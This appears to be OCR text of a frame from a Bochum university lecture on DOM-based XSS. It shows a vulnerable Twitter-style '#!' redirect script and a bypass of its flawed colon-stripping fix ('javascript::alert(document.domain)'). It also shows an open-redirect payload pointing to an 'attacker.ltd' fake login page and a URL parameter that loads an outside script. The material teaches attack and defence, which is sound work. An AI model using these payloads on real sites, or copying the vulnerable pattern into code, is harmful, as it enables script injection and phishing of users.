 RUHR-UNIVERSITÄT BOCHUM
RUB
Applicazioni Risorse Sistema 800 MHz mer 18 gen, 17.10
stefano@tucbook: ~/Presos/Bochum
app.txt - /home/stefano/Presos/Bochum/
File Edit Search Preferences Shell Macro Windows Help
o... stefano@tucboo...
Rev RegExp Case
/home/stefano/Presos/Bochum/app.txt 3178 bytes L: 1 C: 71
http://www.bbc.co.uk/?zone=http://127.0.0.1/www.bbc.co.uk/dddbbc.com.js
What is DOMXss
The browser is the layer
Example
//<![CDATA[
(function(g){var a=location.href.split("#!")[1];if(a){g.location=g.HBR=a;}})(win
//]]>
Do you spot the issue?
Wrong fix
var c = location.href.split("#!")[1];
if (c) {
window.location = c.replace(":", "");
} else {
return true;
}
http://twitter.com/#!javascript::alert(document.domain);
(function(g){var a=location.href.split("#!")[1];if(a){g.location=g.HBR=a.replace
1st redirect: twitter.com#!//attacker.ltd/with/a/page/similar/to/twitterlogin
acer
stefano... [NVIDIA ... Analyzin... view-sour... BBC - Ho... app.txt *Docume...
RUBCAST